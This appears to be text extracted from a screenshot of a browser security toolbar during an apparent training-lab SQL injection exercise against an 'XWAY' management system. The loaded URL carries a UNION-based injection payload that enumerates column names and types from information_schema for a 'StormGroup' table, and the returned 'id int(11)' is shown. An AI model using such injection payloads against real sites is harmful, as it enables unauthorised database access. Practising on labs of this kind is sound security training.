 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:49853/new_list.php
Split URL
?id=-1 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGro
0,1
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
id
int(11)